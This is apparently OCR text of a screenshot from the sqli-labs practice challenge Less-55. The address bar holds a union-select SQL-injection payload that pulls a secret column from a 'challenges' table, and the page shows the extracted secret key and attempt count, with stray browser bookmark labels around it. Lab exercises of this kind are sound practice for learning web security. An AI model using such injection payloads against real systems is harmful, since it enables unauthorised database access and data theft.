 全 | 119.45.55.187/Less-55/index.php/?id=-1)%20union%20select%201,2,group_concat(secret_XU4A)%20from%20challenges....
用户... HUAWEI 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro 反
Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:2
Your Password:x2r1qvXjUt9c0EynN17OrDhM